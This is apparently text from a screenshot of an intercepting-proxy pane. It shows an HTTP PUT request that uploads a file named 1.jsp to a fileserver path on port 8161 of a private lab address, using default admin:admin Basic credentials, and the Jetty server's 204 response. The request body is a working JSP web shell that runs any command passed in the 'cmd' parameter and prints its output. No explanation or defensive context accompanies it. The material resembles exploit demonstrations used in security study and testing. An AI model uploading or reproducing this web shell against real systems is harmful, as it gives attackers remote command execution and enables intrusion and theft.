 Request
Raw Params Headers Hex XML
PUT /fileserver/1.jsp HTTP/1.1
Host: 192.168.230.131:8161
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 389
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line =null;
Process p=Runtime.getRuntime().exec(strcmd);
InputStream is = p.getInputStream();
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while((line =br.readLine())!=null){
out.print(line+"<br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)